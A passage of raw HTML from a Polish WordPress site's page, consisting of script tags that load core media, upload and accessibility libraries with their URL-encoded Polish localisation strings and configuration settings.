u0119%20b%5Cu0142%5Cu0105d.%20Prosz%5Cu0119%20skontaktowa%5Cu0107%20si%5Cu0119%20z%20administratorem%20serwera.%22%2C%22upload_limit_exceeded%22%3A%22Mo%5Cu017cesz%20wys%5Cu0142a%5Cu0107%20tylko%20jeden%20plik.%22%2C%22http_error%22%3A%22Nieoczekiwana%20odpowied%5Cu017a%20z%20serwera.%20Plik%20m%5Cu00f3g%5Cu0142%20zosta%5Cu0107%20pomy%5Cu015blnie%20przes%5Cu0142any.%20Prosz%5Cu0119%20sprawdzi%5Cu0107%20w%20bibliotece%20medi%5Cu00f3w%20lub%20ponownie%20za%5Cu0142adowa%5Cu0107%20stron%5Cu0119.%22%2C%22http_error_image%22%3A%22Serwer%20nie%20mo%5Cu017ce%20przetworzy%5Cu0107%20obrazka.%20Mo%5Cu017ce%20si%5Cu0119%20tak%20zdarzy%5Cu0107%2C%20je%5Cu015bli%20jest%20zaj%5Cu0119ty%20lub%20nie%20ma%20wystarczaj%5Cu0105cych%20zasob%5Cu00f3w%20do%20wykonania%20zadania.%20Pomocne%20mo%5Cu017ce%20by%5Cu0107%20przes%5Cu0142anie%20mniejszego%20obrazka.%20Sugerowany%20maksymalny%20rozmiar%20to%202560%20pikseli.%22%2C%22upload_failed%22%3A%22Wysy%5Cu0142anie%20nie%20powiod%5Cu0142o%20si%5Cu0119.%22%2C%22big_upload_failed%22%3A%22Spr%5Cu00f3buj%20wys%5Cu0142a%5Cu0107%20plik%20przy%20pomocy%20%251%24sformularza%20w%20HTML-u%252%24s.%22%2C%22big_upload_queued%22%3A%22Rozmiar%20pliku%20%5Cu201e%25s%5Cu201d%20przekracza%20maksymalny%20dopuszczalny%20rozmiar%20pliku%20przesy%5Cu0142anego%20przez%20skrypt%20wysy%5Cu0142aj%5Cu0105cy%20w%20przegl%5Cu0105darce.%22%2C%22io_error%22%3A%22B%5Cu0142%5Cu0105d%20wej%5Cu015bcia%2Fwyj%5Cu015bcia.%22%2C%22security_error%22%3A%22B%5Cu0142%5Cu0105d%20zabezpiecze%5Cu0144.%22%2C%22file_cancelled%22%3A%22Wysy%5Cu0142anie%20pliku%20zosta%5Cu0142o%20anulowane.%22%2C%22upload_stopped%22%3A%22Wysy%5Cu0142anie%20zosta%5Cu0142o%20zatrzymane.%22%2C%22dismiss%22%3A%22Odrzu%5Cu0107%22%2C%22crunching%22%3A%22Dzielenie%5Cu2026%22%2C%22deleted%22%3A%22zosta%5Cu0142%20przeniesiony%20do%20kosza.%22%2C%22error_uploading%22%3A%22Nie%20uda%5Cu0142o%20si%5Cu0119%20wys%5Cu0142a%5Cu0107%20pliku%20%5Cu201e%25s%5Cu201d%20na%20serwer.%22%2C%22unsupported_image%22%3A%22Obrazka%20nie%20mo%5Cu017cna%20wy%5Cu015bwietli%5Cu0107%20w%20przegl%5Cu0105darce%20internetowej.%20Aby%20uzyska%5Cu0107%20najlepsze%20wyniki%2C%20zapisz%20go%20jako%20JPEG%20przed%20przes%5Cu0142aniem.%22%2C%22noneditable_image%22%3A%22Serwer%20WWW%20nie%20mo%5Cu017ce%20wygenerowa%5Cu0107%20responsywnych%20rozmiar%5Cu00f3w%20obrazu%20dla%20tego%20obrazu.%20Przed%20przes%5Cu0142aniem%20przekonwertuj%20go%20na%20JPEG%20lub%20PNG.%22%2C%22file_url_copied%22%3A%22Skopiowano%20do%20schowka%20adres%20URL%20pliku%22%7D%3B%0Avar%20_wpPluploadSettings%20%3D%20%7B%22defaults%22%3A%7B%22file_data_name%22%3A%22async-upload%22%2C%22url%22%3A%22%2Fwp-admin%2Fasync-upload.php%22%2C%22filters%22%3A%7B%22max_file_size%22%3A%220b%22%2C%22mime_types%22%3A%5B%7B%22extensions%22%3A%22jpg%2Cjpeg%2Cjpe%2Cgif%2Cpng%2Cbmp%2Ctiff%2Ctif%2Cwebp%2Cavif%2Cico%2Cheic%2Cheif%2Cheics%2Cheifs%2Casf%2Casx%2Cwmv%2Cwmx%2Cwm%2Cavi%2Cdivx%2Cflv%2Cmov%2Cqt%2Cmpeg%2Cmpg%2Cmpe%2Cmp4%2Cm4v%2Cogv%2Cwebm%2Cmkv%2C3gp%2C3gpp%2C3g2%2C3gp2%2Ctxt%2Casc%2Cc%2Ccc%2Ch%2Csrt%2Ccsv%2Ctsv%2Cics%2Crtx%2Ccss%2Cvtt%2Cdfxp%2Cmp3%2Cm4a%2Cm4b%2Caac%2Cra%2Cram%2Cwav%2Cx-wav%2Cogg%2Coga%2Cflac%2Cmid%2Cmidi%2Cwma%2Cwax%2Cmka%2Crtf%2Cpdf%2Cclass%2Ctar%2Czip%2Cgz%2Cgzip%2Crar%2C7z%2Cpsd%2Cxcf%2Cdoc%2Cpot%2Cpps%2Cppt%2Cwri%2Cxla%2Cxls%2Cxlt%2Cxlw%2Cmdb%2Cmpp%2Cdocx%2Cdocm%2Cdotx%2Cdotm%2Cxlsx%2Cxlsm%2Cxlsb%2Cxltx%2Cxltm%2Cxlam%2Cpptx%2Cpptm%2Cppsx%2Cppsm%2Cpotx%2Cpotm%2Cppam%2Csldx%2Csldm%2Conetoc%2Conetoc2%2Conetmp%2Conepkg%2Coxps%2Cxps%2Codt%2Codp%2Cods%2Codg%2Codc%2Codb%2Codf%2Cwp%2Cwpd%2Ckey%2Cnumbers%2Cpages%2Camf%2Cpmf%22%7D%5D%7D%2C%22avif_upload_error%22%3Atrue%2C%22heic_upload_error%22%3Atrue%2C%22multipart_params%22%3A%7B%22action%22%3A%22upload-attachment%22%2C%22_wpnonce%22%3A%2236c50dea08%22%7D%7D%2C%22browser%22%3A%7B%22mobile%22%3Afalse%2C%22supported%22%3Atrue%7D%2C%22limitExceeded%22%3Afalse%7D%3B%0A%2F%2F%23%20sourceURL%3Dwp-plupload-js-extra" defer></script>
<script src="https://aclegal.pl/wp-includes/js/plupload/wp-plupload.min.js?ver=afbaec35e6a2" id="wp-plupload-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=61c0dc9f1ab1" id="jquery-ui-sortable-js" defer></script>
<script id="mediaelement-core-js-before" src="data:text/javascript,var%20mejsL10n%20%3D%20%7B%22language%22%3A%22pl%22%2C%22strings%22%3A%7B%22mejs.download-file%22%3A%22Pobierz%20plik%22%2C%22mejs.install-flash%22%3A%22Korzystasz%20z%20przegl%5Cu0105darki%2C%20kt%5Cu00f3ra%20nie%20ma%20w%5Cu0142%5Cu0105czonej%20lub%20zainstalowanej%20wtyczki%20Flash%20player.%20W%5Cu0142%5Cu0105cz%20wtyczk%5Cu0119%20Flash%20player%20lub%20pobierz%20najnowsz%5Cu0105%20wersj%5Cu0119%20z%20https%3A%2F%2Fget.adobe.com%2Fflashplayer%2F%22%2C%22mejs.fullscreen%22%3A%22Tryb%20pe%5Cu0142noekranowy%22%2C%22mejs.play%22%3A%22Odtw%5Cu00f3rz%22%2C%22mejs.pause%22%3A%22Zatrzymaj%22%2C%22mejs.time-slider%22%3A%22Slider%20Czasu%22%2C%22mejs.time-help-text%22%3A%22U%5Cu017cyj%20strza%5Cu0142ek%20lewo%2Fprawo%20aby%20przesun%5Cu0105%5Cu0107%20o%20sekund%5Cu0119%20do%20przodu%20lub%20do%20ty%5Cu0142u%2C%20strza%5Cu0142ek%20g%5Cu00f3ra%2Fd%5Cu00f3%5Cu0142%20aby%20przesun%5Cu0105%5Cu0107%20o%20dziesi%5Cu0119%5Cu0107%20sekund.%22%2C%22mejs.live-broadcast%22%3A%22Transmisja%20na%20%5Cu017cywo%22%2C%22mejs.volume-help-text%22%3A%22U%5Cu017cywaj%20strza%5Cu0142ek%20do%20g%5Cu00f3ry%20oraz%20do%20do%5Cu0142u%20aby%20zwi%5Cu0119kszy%5Cu0107%20lub%20zmniejszy%5Cu0107%20g%5Cu0142o%5Cu015bno%5Cu015b%5Cu0107.%22%2C%22mejs.unmute%22%3A%22W%5Cu0142%5Cu0105cz%20dzwi%5Cu0119k%22%2C%22mejs.mute%22%3A%22Wycisz%22%2C%22mejs.volume-slider%22%3A%22Suwak%20g%5Cu0142o%5Cu015bno%5Cu015bci%22%2C%22mejs.video-player%22%3A%22Odtwarzacz%20video%22%2C%22mejs.audio-player%22%3A%22Odtwarzacz%20plik%5Cu00f3w%20d%5Cu017awi%5Cu0119kowych%22%2C%22mejs.captions-subtitles%22%3A%22Napisy%22%2C%22mejs.captions-chapters%22%3A%22Rozdzia%5Cu0142y%22%2C%22mejs.none%22%3A%22Brak%22%2C%22mejs.afrikaans%22%3A%22afrykanerski%22%2C%22mejs.albanian%22%3A%22Alba%5Cu0144ski%22%2C%22mejs.arabic%22%3A%22arabski%22%2C%22mejs.belarusian%22%3A%22bia%5Cu0142oruski%22%2C%22mejs.bulgarian%22%3A%22bu%5Cu0142garski%22%2C%22mejs.catalan%22%3A%22katalo%5Cu0144ski%22%2C%22mejs.chinese%22%3A%22chi%5Cu0144ski%22%2C%22mejs.chinese-simplified%22%3A%22chi%5Cu0144ski%20%28uproszczony%29%22%2C%22mejs.chinese-traditional%22%3A%22chi%5Cu0144ski%20%28tradycyjny%29%22%2C%22mejs.croatian%22%3A%22chorwacki%22%2C%22mejs.czech%22%3A%22czeski%22%2C%22mejs.danish%22%3A%22du%5Cu0144ski%22%2C%22mejs.dutch%22%3A%22holenderski%22%2C%22mejs.english%22%3A%22angielski%22%2C%22mejs.estonian%22%3A%22esto%5Cu0144ski%22%2C%22mejs.filipino%22%3A%22filipi%5Cu0144ski%22%2C%22mejs.finnish%22%3A%22fi%5Cu0144ski%22%2C%22mejs.french%22%3A%22francuski%22%2C%22mejs.galician%22%3A%22galicyjski%22%2C%22mejs.german%22%3A%22niemiecki%22%2C%22mejs.greek%22%3A%22grecki%22%2C%22mejs.haitian-creole%22%3A%22Kreolski%20haita%5Cu0144ski%22%2C%22mejs.hebrew%22%3A%22hebrajski%22%2C%22mejs.hindi%22%3A%22hinduski%22%2C%22mejs.hungarian%22%3A%22w%5Cu0119gierski%22%2C%22mejs.icelandic%22%3A%22islandzki%22%2C%22mejs.indonesian%22%3A%22indonezyjski%22%2C%22mejs.irish%22%3A%22irlandzki%22%2C%22mejs.italian%22%3A%22w%5Cu0142oski%22%2C%22mejs.japanese%22%3A%22japo%5Cu0144ski%22%2C%22mejs.korean%22%3A%22korea%5Cu0144ski%22%2C%22mejs.latvian%22%3A%22%5Cu0142otewski%22%2C%22mejs.lithuanian%22%3A%22litewski%22%2C%22mejs.macedonian%22%3A%22macedo%5Cu0144ski%22%2C%22mejs.malay%22%3A%22malajski%22%2C%22mejs.maltese%22%3A%22malta%5Cu0144ski%22%2C%22mejs.norwegian%22%3A%22norweski%22%2C%22mejs.persian%22%3A%22perski%22%2C%22mejs.polish%22%3A%22polski%22%2C%22mejs.portuguese%22%3A%22portugalski%22%2C%22mejs.romanian%22%3A%22rumu%5Cu0144ski%22%2C%22mejs.russian%22%3A%22rosyjski%22%2C%22mejs.serbian%22%3A%22serbski%22%2C%22mejs.slovak%22%3A%22s%5Cu0142owacki%22%2C%22mejs.slovenian%22%3A%22s%5Cu0142owe%5Cu0144ski%22%2C%22mejs.spanish%22%3A%22hiszpa%5Cu0144ski%22%2C%22mejs.swahili%22%3A%22suahili%22%2C%22mejs.swedish%22%3A%22szwedzki%22%2C%22mejs.tagalog%22%3A%22tagalski%22%2C%22mejs.thai%22%3A%22tajski%22%2C%22mejs.turkish%22%3A%22turecki%22%2C%22mejs.ukrainian%22%3A%22ukrai%5Cu0144ski%22%2C%22mejs.vietnamese%22%3A%22wietnamski%22%2C%22mejs.welsh%22%3A%22walijski%22%2C%22mejs.yiddish%22%3A%22jidysz%22%7D%7D%3B%0A%2F%2F%23%20sourceURL%3Dmediaelement-core-js-before" defer></script>
<script src="https://aclegal.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=e53ec3d6e21b" id="mediaelement-core-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=513004979285" id="mediaelement-migrate-js" defer></script>
<script id="mediaelement-js-extra" src="data:text/javascript,var%20_wpmejsSettings%20%3D%20%7B%22pluginPath%22%3A%22%2Fwp-includes%2Fjs%2Fmediaelement%2F%22%2C%22classPrefix%22%3A%22mejs-%22%2C%22stretching%22%3A%22responsive%22%2C%22audioShortcodeLibrary%22%3A%22mediaelement%22%2C%22videoShortcodeLibrary%22%3A%22mediaelement%22%7D%3B%0A%2F%2F%23%20sourceURL%3Dmediaelement-js-extra" defer></script>
<script src="https://aclegal.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8a5c9689ae63" id="wp-mediaelement-js" defer></script>
<script id="wp-api-request-js-extra" src="data:text/javascript,var%20wpApiSettings%20%3D%20%7B%22root%22%3A%22https%3A%2F%2Faclegal.pl%2Fwp-json%2F%22%2C%22nonce%22%3A%22b82781aae2%22%2C%22versionString%22%3A%22wp%2Fv2%2F%22%7D%3B%0A%2F%2F%23%20sourceURL%3Dwp-api-request-js-extra" defer></script>
<script src="https://aclegal.pl/wp-includes/js/api-request.min.js?ver=e40e89bb5b27" id="wp-api-request-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js" defer></script>
<script id="wp-a11y-js-translations" src="data:text/javascript,%28%20function%28%20domain%2C%20translations%20%29%20%7B%0A%09var%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%0A%09localeData%5B%22%22%5D.domain%20%3D%20domain%3B%0A%09wp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%0A%7D%20%29%28%20%22default%22%2C%20%7B%22translation-revision-date%22%3A%222025-12-01%2009%3A45%3A52%2B0000%22%2C%22generator%22%3A%22GlotPress%5C%2F4.0.3%22%2C%22domain%22%3A%22messages%22%2C%22locale_data%22%3A%7B%22messages%22%3A%7B%22%22%3A%7B%22domain%22%3A%22messages%22%2C%22plural-forms%22%3A%22nplurals%3D3%3B%20plural%3D%28n%20%3D%3D%201%29%20%3F%200%20%3A%20%28%28n%20%25%2010%20%3E%3D%202%20%26%26%20n%20%25%2010%20%3C%3D%204%20%26%26%20%28n%20%25%20100%20%3C%2012%20%7C%7C%20n%20%25%20100%20%3E%2014%29%29%20%3F%201%20%3A%202%29%3B%22%2C%22lang%22%3A%22pl%22%7D%2C%22Notifications%22%3A%5B%22Powiadomienia%22%5D%7D%7D%2C%22comment%22%3A%7B%22reference%22%3A%22wp-includes%5C%2Fjs%5C%2Fdist%5C%2Fa11y.js%22%7D%7D%20%29%3B%0A%2F%2F%23%20sourceURL%3Dwp-a11y-js-translations" defer></script>
<script src="https://aclegal.pl/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5d" id="wp-a11y-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/clipboard.min.js?ver=e27391ffa5b7" id="clipboard-js" defer></script>
<script id="media-views-js-extra" src="data:text/javascript,var%20_wpMediaViewsL10n%20%3D%20%7B%22mediaFrameDefaultTitle%22%3A%22Media%22%2C%22url%22%3A%22Adres%20URL%22%2C%22addMedia%22%3A%22Dodaj%20medium%22%2C%22search%22%3A%22Szukaj%22%2C%22select%22%3A%22Wybierz%22%2C%22cancel%22%3A%22Anuluj%22%2C%22update%22%3A%22Aktualizuj%22%2C%22replace%22%3A%22Zast%5Cu0105p%22%2C%22remove%22%3A%22Usu%5Cu0144%22%2C%22back%22%3A%22Powr%5Cu00f3t%22%2C%22selected%22%3A%22%25d%20wybrano%22%2C%22dragInfo%22%3A%22Przeci%5Cu0105gnij%20i%20upu%5Cu015b%5Cu0107%2C%20aby%20zmieni%5Cu0107%20kolejno%5Cu015b%5Cu0107%20medi%5Cu00f3w.%22%2C%22uploadFilesTitle%22%3A%22Prze%5Cu015blij%20pliki%22%2C%22uploadImagesTitle%22%3A%22Wgraj%20obrazki%22%2C%22mediaLibraryTitle%22%3A%22Biblioteka%20medi%5Cu00f3w%22%2C%22insertMediaTitle%22%3A%22Dodaj%20medium%22%2C%22createNewGallery%22%3A%22Utw%5Cu00f3rz%20galeri%5Cu0119%22%2C%22createNewPlaylist%22%3A%22Utw%5Cu00f3rz%20list%5Cu0119%20odtwarzania%22%2C%22createNewVideoPlaylist%22%3A%22Utw%5Cu00f3rz%20list%5Cu0119%20odtwarzania%20film%5Cu00f3w%22%2C%22returnToLibrary%22%3A%22%5Cu2190%20Przejd%5Cu017a%20do%20biblioteki%22%2C%22allMediaItems%22%3A%22Wszystkie%20elementy%20media%22%2C%22allDates%22%3A%22Wszystkie%20daty%22%2C%22noItemsFound%22%3A%22Nie%20znaleziono%20%5Cu017cadnego%20elementu.%22%2C%22insertIntoPost%22%3A%22Wstaw%20do%20wpisu%22%2C%22unattached%22%3A%22Nieza%5Cu0142%5Cu0105czone%22%2C%22mine%22%3A%22Moje%22%2C%22trash%22%3A%22Kosz%22%2C%22uploadedToThisPost%22%3A%22Wgrane%20do%20wpisu%22%2C%22warnDelete%22%3A%22Zamierzasz%20trwale%20usun%5Cu0105%5Cu0107%20element%20z%20witryny.%5CnCzynno%5Cu015b%5Cu0107%20nie%20mo%5Cu017ce%20zosta%5Cu0107%20cofni%5Cu0119ta.%5Cn%20%5Cu201eAnuluj%5Cu201d%2C%20aby%20zatrzyma%5Cu0107%2C%20%5Cu201eOK%5Cu201d%2C%20aby%20usun%5Cu0105%5Cu0107.%22%2C%22warnBulkDelete%22%3A%22Masz%20zamiar%20trwale%20usun%5Cu0105%5Cu0107%20te%20elementy%20ze%20swojej%20witryny.%5CnTa%20czynno%5Cu015b%5Cu0107%20nie%20mo%5Cu017ce%20zosta%5Cu0107%20cofni%5Cu0119ta.%5CnWybierz%20%27Anuluj%27%20aby%20zatrzyma%5Cu0107%2C%20%27OK%27%20aby%20usun%5Cu0105%5Cu0107.%22%2C%22warnBulkTrash%22%3A%22Zamierzasz%20przenie%5Cu015b%5Cu0107%20te%20elementy%20do%20kosza.%20%5Cn%20Kliknij%20%27Anuluj%27%2C%20aby%20anulowa%5Cu0107%20t%5Cu0119%20operacj%5Cu0119%2C%20lub%20%27OK%27%2C%20aby%20j%5Cu0105%20sfinalizowa%5Cu0107.%22%2C%22bulkSelect%22%3A%22Zaznaczanie%20wielu%22%2C%22trashSelected%22%3A%22Przenie%5Cu015b%20do%20kosza%22%2C%22restoreSelected%22%3A%22Przywr%5Cu00f3%5Cu0107%20z%20kosza%22%2C%22deletePermanently%22%3A%22Usu%5Cu0144%22%2C%22errorDeleting%22%3A%22Wyst%5Cu0105pi%5Cu0142%20b%5Cu0142%5Cu0105d%20podczas%20usuwania%20za%5Cu0142%5Cu0105cznika.%22%2C%22apply%22%3A%22Zastosuj%22%2C%22filterByDate%22%3A%22Filtruj%20po%20dacie%22%2C%22filterByType%22%3A%22Filtruj%20wed%5Cu0142ug%20typu%22%2C%22searchLabel%22%3A%22Szukaj%20medi%5Cu00f3w%22%2C%22searchMediaLabel%22%3A%22Szukaj%20medi%5Cu00f3w%22%2C%22searchMediaPlaceholder%22%3A%22Przeszukaj%20media%5Cu2026%22%2C%22mediaFound%22%3A%22Liczba%20znalezionych%20plik%5Cu00f3w%20medi%5Cu00f3w%3A%20%25d%22%2C%22noMedia%22%3A%22Nie%20znaleziono%20plik%5Cu00f3w%20medi%5Cu00f3w.%22%2C%22noMediaTryNewSearch%22%3A%22Nie%20znaleziono%20%5Cu017cadnych%20plik%5Cu00f3w%20medi%5Cu00f3w.%20Prosz%5Cu0119%20spr%5Cu00f3bowa%5Cu0107%20poszuka%5Cu0107%20inaczej.%22%2C%22attachmentDetails%22%3A%22Szczeg%5Cu00f3%5Cu0142y%20za%5Cu0142%5Cu0105czonego%20pliku%22%2C%22insertFromUrlTitle%22%3A%22Dodaj%20adres%20URL%22%2C%22setFeaturedImageTitle%22%3A%22Obrazek%20wyr%5Cu00f3%5Cu017cniaj%5Cu0105cy%22%2C%22setFeaturedImage%22%3A%22Ustaw%20obrazek%20wyr%5Cu00f3%5Cu017cniaj%5Cu0105cy%22%2C%22createGalleryTitle%22%3A%22Utw%5Cu00f3rz%20galeri%5Cu0119%22%2C%22editGalleryTitle%22%3A%22Edytuj%20galeri%5Cu0119%22%2C%22cancelGalleryTitle%22%3A%22%5Cu2190%20Anuluj%20galeri%5Cu0119%22%2C%22insertGallery%22%3A%22Wstaw%20galeri%5Cu0119%22%2C%22updateGallery%22%3A%22Aktualizuj%20galeri%5Cu0119%22%2C%22addToGallery%22%3A%22Dodaj%20do%20galerii%22%2C%22addToGalleryTitle%22%3A%22Dodaj%20do%20galerii%22%2C%22reverseOrder%22%3A%22Odwrotna%20kolejno%5Cu015b%5Cu0107%22%2C%22imageDetailsTitle%22%3A%22Szczeg%5Cu00f3%5Cu0142y%20obrazka%22%2C%22imageReplaceTitle%22%3A%22Zast%5Cu0105p%20obrazek%22%2C%22imageDetailsCancel%22%3A%22Anuluj%20edycj%5Cu0119%22%2C%22editImage%22%3A%22Edytuj%20obrazek%22%2C%22chooseImage%22%3A%22Wybierz%20obrazek%22%2C%22selectAndCrop%22%3A%22Zaznacz%20i%20przytnij%22%2C%22skipCropping%22%3A%22Pomi%5Cu0144%20przycinanie%22%2C%22cropImage%22%3A%22Przytnij%20obrazek%22%2C%22cropYourImage%22%3A%22Przytnij%20obrazek%22%2C%22cropping%22%3A%22Przycinanie%5Cu2026%22%2C%22suggestedDimensions%22%3A%22Sugerowane%20wymiary%20obrazu%3A%20%251%24s%20na%20%252%24s%20pikseli.%22%2C%22cropError%22%3A%22Wyst%5Cu0105pi%5Cu0142%20b%5Cu0142%5Cu0105d%20podczas%20kadrowania%20obrazka.%22%2C%22audioDetailsTitle%22%3A%22Szczeg%5Cu00f3%5Cu0142y%20pliku%20d%5Cu017awi%5Cu0119kowego%22%2C%22audioReplaceTitle%22%3A%22Zast%5Cu0105p%20plik%20d%5Cu017awi%5Cu0119kowy%22%2C%22audioAddSourceTitle%22%3A%22Dodaj%20%5Cu017ar%5Cu00f3d%5Cu0142o%20d%5Cu017awi%5Cu0119ku%22%2C%22audioDetailsCancel%22%3A%22Anuluj%20edycj%5Cu0119%22%2C%22videoDetailsTitle%22%3A%22Szczeg%5Cu00f3%5Cu0142y%20filmu%22%2C%22videoReplaceTitle%22%3A%22Zast%5Cu0105p%20film%22%2C%22videoAddSourceTitle%22%3A%22Dodaj%20%5Cu017ar%5Cu00f3d%5Cu0142o%20filmu%22%2C%22videoDetailsCancel%22%3A%22Anuluj%20edycj%5Cu0119%22%2C%22videoSelectPosterImageTitle%22%3A%22Wybierz%20plakat%22%2C%22videoAddTrackTitle%22%3A%22Dodaj%20napisy%22%2C%22playlistDragInfo%22%3A%22Przeci%5Cu0105gnij%20i%20upu%5Cu015b%5Cu0107%2C%20aby%20zmieni%5Cu0107%20kolejno%5Cu015b%5Cu0107%20utwor%5Cu00f3w.%22%2C%22createPlaylistTitle%22%3A%22Utw%5Cu00f3rz%20list%5Cu0119%20odtwarzania%20plik%5Cu00f3w%20dzwiekowych%22%2C%22editPlaylistTitle%22%3A%22Edytuj%20list%5Cu0119%20odtwarzania%20audio%22%2C%22cancelPlaylistTitle%22%3A%22%5Cu2190%20Anuluj%20list%5Cu0119%20odtwarzania%20plik%5Cu00f3w%20dzwi%5Cu0119kowych%22%2C%22insertPlaylist%22%3A%22Wstaw%20list%5Cu0119%20odtwarzania%20audio%22%2C%22updatePlaylist%22%3A%22Aktualizuj%20list%5Cu0119%20odtwarzania%20audio%22%2C%22addToPlaylist%22%3A%22Dodaj%20do%20listy%20odtwarzania%20audio%22%2C%22addToPlaylistTitle%22%3A%22Dodaj%20do%20listy%20odtwarzania%20audio%22%2C%22videoPlaylistDragInfo%22%3A%22Przeci%5Cu0105gnij%20i%20upu%5Cu015b%5Cu0107%2C%20aby%20zmieni%5Cu0107%20kolejno%5Cu015b%5Cu0107%20film%5Cu00f3w.%22%2C%22createVideoPlaylistTitle%22%3A%22Utw%5Cu00f3rz%20list%5Cu0119%20odtwarzania%20film%5Cu00f3w%22%2C%22editVideoPlaylistTitle%22%3A%22Edytuj%20list%5Cu0119%20odtwarzania%20film%5Cu00f3w%22%2C%22cancelVideoPlaylistTitle%22%3A%22%5Cu2190%20Anuluj%20list%5Cu0119%20odtwarzania%20film%5Cu00f3w%22%2C%22insertVideoPlaylist%22%3A%22Wstaw%20list%5Cu0119%20odtwarzania%22%2C%22updateVideoPlaylist%22%3A%22Zaktualizuj%20list%5Cu0119%22%2C%22addToVideoPlaylist%22%3A%22Dodaj%20do%20listy%22%2C%22addToVideoPlaylistTitle%22%3A%22Dodaj%20do%20listy%20odtwarzania%20film%5Cu00f3w%22%2C%22filterAttachments%22%3A%22Filtruj%20media%22%2C%22attachmentsList%22%3A%22Lista%20multimedi%5Cu00f3w%22%2C%22settings%22%3A%7B%22tabs%22%3A%5B%5D%2C%22tabUrl%22%3A%22https%3A%2F%2Faclegal.pl%2Fwp-admin%2Fmedia-upload.php%3Fchromeless%3D1%22%2C%22mimeTypes%22%3A%7B%22image%22%3A%22Obrazki%22%2C%22audio%22%3A%22Plik%20d%5Cu017awi%5Cu0119kowy%22%2C%22video%22%3A%22Film%22%2C%22application%2Fmsword%2Capplication%2Fvnd.openxmlformats-officedocument.wordprocessingml.document%2Capplication%2Fvnd.ms-word.document.macroEnabled.12%2Capplication%2Fvnd.ms-word.template.macroEnabled.12%2Capplication%2Fvnd.oasis.opendocument.text%2Capplication%2Fvnd.apple.pages%2Capplication%2Fpdf%2Capplication%2Fvnd.ms-xpsdocument%2Capplication%2Foxps%2Capplication%2Frtf%2Capplication%2Fwordperfect%2Capplication%2Foctet-stream%22%3A%22Dokumenty%22%2C%22application%2Fvnd.apple.numbers%2Capplication%2Fvnd.oasis.opendocument.spreadsheet%2Capplication%2Fvnd.ms-excel%2Capplication%2Fvnd.openxmlformats-officedocument.spreadsheetml.sheet%2Capplication%2Fvnd.ms-excel.sheet.macroEnabled.12%2Capplication%2Fvnd.ms-excel.sheet.binary.macroEnabled.12%22%3A%22Arkusze%22%2C%22application%2Fx-gzip%2Capplication%2Frar%2Capplication%2Fx-tar%2Capplication%2Fzip%2Capplication%2Fx-7z-compressed%22%3A%22Archiwa%22%7D%2C%22captions%22%3Atrue%2C%22nonce%22%3A%7B%22sendToEditor%22%3A%221635b30d5e%22%2C%22setAttachmentThumbnail%22%3A%2235f4f5819b%22%7D%2C%22post%22%3A%7B%22id%22%3A0%7D%2C%22defaultProps%22%3A%7B%22link%22%3A%22none%22%2C%22align%22%3A%22%22%2C%22size%22%3A%22%22%7D%2C%22attachmentCounts%22%3A%7B%22audio%22%3A1%2C%22video%22%3A1%7D%2C%22oEmbedProxyUrl%22%3A%22https%3A%2F%2Faclegal.pl%2Fwp-json%2Foembed%2F1.0%2Fproxy%22%2C%22embedExts%22%3A%5B%22mp3%22%2C%22ogg%22%2C%22flac%22%2C%22m4a%22%2C%22wav%22%2C%22mp4%22%2C%22m4v%22%2C%22webm%22%2C%22ogv%22%2C%22flv%22%5D%2C%22embedMimes%22%3A%7B%22mp3%22%3A%22audio%2Fmpeg%22%2C%22ogg%22%3A%22audio%2Fogg%22%2C%22flac%22%3A%22audio%2Fflac%22%2C%22m4a%22%3A%22audio%2Fmpeg%22%2C%22wav%22%3A%22audio%2Fwav%22%2C%22mp4%22%3A%22video%2Fmp4%22%2C%22m4v%22%3A%22video%2Fmp4%22%2C%22webm%22%3A%22video%2Fwebm%22%2C%22ogv%22%3A%22video%2Fogg%22%2C%22flv%22%3A%22video%2Fx-flv%22%7D%2C%22contentWidth%22%3A800%2C%22months%22%3A%5B%7B%22year%22%3A%222025%22%2C%22month%22%3A%225%22%2C%22text%22%3A%22maj%202025%22%7D%2C%7B%22year%22%3A%222025%22%2C%22month%22%3A%222%22%2C%22text%22%3A%22luty%202025%22%7D%2C%7B%22year%22%3A%222023%22%2C%22month%22%3A%223%22%2C%22text%22%3A%22marzec%202023%22%7D%2C%7B%22year%22%3A%222022%22%2C%22month%22%3A%2212%22%2C%22text%22%3A%22grudzie%5Cu0144%202022%22%7D%2C%7B%22year%22%3A%222022%22%2C%22month%22%3A%2211%22%2C%22text%22%3A%22listopad%202022%22%7D%2C%7B%22year%22%3A%222022%22%2C%22month%22%3A%2210%22%2C%22text%22%3A%22pa%5Cu017adziernik%202022%22%7D%5D%2C%22mediaTrash%22%3A0%2C%22infiniteScrolling%22%3A0%7D%7D%3B%0A%2F%2F%23%20sourceURL%3Dmedia-views-js-extra" defer></script>
<script id="media-views-js-translations" src="data:text/javascript,%28%20function%28%20domain%2C%20translations%20%29%20%7B%0A%09var%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%0A%09localeData%5B%22%22%5D.domain%20%3D%20domain%3B%0A%09wp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%0A%7D%20%29%28%20%22default%22%2C%20%7B%22translation-revision-date%22%3A%222025-12-01%2009%3A45%3A52%2B0000%22%2C%22generator%22%3A%22GlotPress%5C%2F4.0.3%22%2C%22domain%22%3A%22messages%22%2C%22locale_data%22%3A%7B%22messages%22%3A%7B%22%22%3A%7B%22domain%22%3A%22messages%22%2C%22plural-forms%22%3A%22nplurals%3D3%3B%20plural%3D%28n%20%3D%3D%201%29%20%3F%200%20%3A%20%28%28n%20%25%2010%20%3E%3D%202%20%26%26%20n%20%25%2010%20%3C%3D%204%20%26%26%20%28n%20%25%20100%20%3C%2012%20%7C%7C%20n%20%25%20100%20%3E%2014%29%29%20%3F%201%20%3A%202%29%3B%22%2C%22lang%22%3A%22pl%22%7D%2C%22Error%20dismissed.%22%3A%5B%22Odrzucono%20b%5Cu0142%5Cu0